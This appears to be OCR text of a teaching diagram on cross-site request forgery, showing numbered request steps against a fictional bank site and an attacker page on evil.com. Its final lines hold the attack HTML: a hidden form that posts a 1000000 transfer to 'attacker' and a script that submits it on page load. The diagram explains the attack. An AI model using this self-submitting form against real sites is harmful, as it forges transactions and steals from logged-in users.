 Bank of Washington
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
1) Send malicious link
2) GET
3) HTTP/1.1 200 OK
Origin: www.bofw.com
session=3#4fH8d%dA1
evil.com
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden" name="amount“
value="1000000">
</form>
<script>document.forms[0].submit();</script>